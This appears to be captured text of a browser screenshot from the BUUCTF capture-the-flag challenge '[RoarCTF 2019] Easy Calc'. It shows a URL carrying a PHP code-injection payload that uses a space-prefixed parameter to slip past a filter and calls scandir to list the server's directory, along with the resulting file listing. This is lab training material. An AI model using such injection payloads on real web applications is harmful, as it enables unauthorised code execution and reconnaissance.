 BUUCTF在线评测 × [RoarCTF 2019]Easy Calc1 wp × node5.buuoj.cn:26596/calc.p × 命令执行 | MIXBP × +
不安全 node5.buuoj.cn:26596/calc.php?%20num=print_r(scandir(current(localeconv())));
Array ( [0] => . [1] => .. [2] => calc.php [3] => index.html [4] => libs ) 1